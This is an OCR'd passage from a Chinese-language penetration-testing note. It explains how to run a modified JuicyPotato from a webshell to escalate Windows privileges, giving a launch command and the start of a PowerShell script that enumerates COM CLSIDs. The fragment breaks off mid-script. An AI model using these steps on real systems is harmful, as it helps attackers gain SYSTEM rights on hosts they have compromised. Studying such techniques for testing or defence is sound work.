
## WebShell使用JuicyPotato
WebShell因为无法另外调用cmd所以需要使用修改过的
JuicyPotato
“`
JuicyPotato-webshell.exe -p “whoami”
“`
新建`get-clid-2012.ps1`
“`
New-PSDrive -Name HKCR -PSProvider Registry -Root
HKEY_CLASSES_ROOT | Out-Null
$CLSID = Get-ItemProperty HKCR:\clsid\* | select-object
AppID,@{N=’CLSID’; E={$_.pschildname}} | where-object